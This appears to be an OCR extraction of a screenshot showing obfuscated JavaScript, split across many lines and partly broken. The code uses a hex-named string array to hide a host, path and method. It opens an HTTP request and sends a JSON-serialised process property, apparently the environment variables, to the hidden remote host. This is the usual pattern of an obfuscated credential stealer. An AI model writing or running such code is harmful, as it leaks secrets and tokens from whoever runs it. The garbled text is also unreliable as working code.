
];

const http 
=
 require(_0xee82[
0
req
=
 http[_0xee82[
11
]]({

host:
 [

    _0xee82[
3
],

    _0xee82[
4
],

    [_0xee82[
6
], _0xee82[
7
]][_0xee82[
2
]](
    _0xee82[
8
],

  ][_0xee82[
2
]](_0xee82[
1
]),

path:
 _0xee82[
9
],

method:
 _0xee82[
10
],

});

req[_0xee82[
16
]](

  Buffer[_0xee82[
15
]](

    JSON[_0xee82[
14
]](process[_0xee82[
13
]
  )

);

req[_0xee82[
17
]]();